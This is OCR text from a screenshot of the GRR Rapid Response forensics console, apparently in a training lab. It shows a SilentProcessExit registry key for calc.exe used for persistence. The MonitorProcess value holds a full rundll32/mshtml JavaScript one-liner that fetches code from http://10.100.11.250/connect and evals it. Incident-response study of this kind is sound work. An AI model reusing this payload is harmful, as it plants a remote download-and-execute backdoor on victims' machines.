 GRR
RAPID RESPONSE
User: admin
2021-07-25 00:55:35 UTC
Search Box
0
win10-server.els-child.eLS.local
Status: 40 seconds ago
Internal IP address.
Host Information
Start new flows
Browse Virtual Filesystem
Manage launched flows
Advanced
MANAGEMENT
Cron Job Viewer
Hunt Manager
Show Statistics
Advanced
CONFIGURATION
Manage Binaries
Settings
Artifact Manager
fs
registry
HK
Filter Items
registry > HKEY_LOCAL_MACHINE > SOFTWARE > Micr
> SilentProcessExit > calc.exe
?
File list
Timeline
Icon Name st_size st_mtime st_ctime GRR Snapshot
MonitorProcess 274 2018-12-27 18:29:44 UTC
ReportingMode 1 2018-12-27 18:29:44 UTC
+ STAT
Pathspec
Pathtype REGISTRY
Path
/HKEY_LOCAL_MACHINE/SOFTWARE/Microsoft
/Windows NT/CurrentVersion/SilentProcessExit
/calc.exe/MonitorProcess
Path options CASE_LITERAL
Registry
data
c:\windows\system32\rundll32.exe javascript:"\..
\mshtml,RunHTMLApplication
";document.write();h=new%20ActiveXObject("WinHttp.WinHttpRequest.5.1");
w=new%20ActiveXObject("WScript.Shell");
{h.Open("GET","http://10.100.11.250:80/connect",false);h.Send();
B=h.ResponseText;eval(B)}
AFF4Image